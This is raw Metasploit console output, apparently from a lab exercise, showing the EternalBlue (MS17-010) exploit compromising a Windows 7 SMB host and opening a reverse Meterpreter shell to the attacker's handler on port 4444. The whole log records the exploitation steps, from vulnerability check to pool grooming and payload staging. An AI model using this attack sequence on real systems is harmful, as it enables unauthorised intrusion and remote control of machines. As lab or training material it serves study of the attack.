 [*] Started reverse TCP handler on 10.8.184.124:4444
[*] 10.10.3.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.3.8:445         - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.10.3.8:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.3.8:445 - The target is vulnerable.
[*] 10.10.3.8:445 - Connecting to target for exploitation.
[+] 10.10.3.8:445 - Connection established for exploitation.
[+] 10.10.3.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.3.8:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.3.8:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.3.8:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.3.8:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.3.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.3.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.3.8:445 - Sending all but last fragment of exploit packet
[*] 10.10.3.8:445 - Starting non-paged pool grooming
[+] 10.10.3.8:445 - Sending SMBv2 buffers
[+] 10.10.3.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.3.8:445 - Sending final SMBv2 buffers.
[*] 10.10.3.8:445 - Sending last fragment of exploit packet!
[*] 10.10.3.8:445 - Receiving response from exploit packet
[+] 10.10.3.8:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.3.8:445 - Sending egg to corrupted connection.
[*] 10.10.3.8:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.3.8
[*] Meterpreter session 1 opened (10.8.184.124:4444 → 10.10.3.8:49191) at 2025-07-23 12:13:46 +0200
[+] 10.10.3.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.3.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.3.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=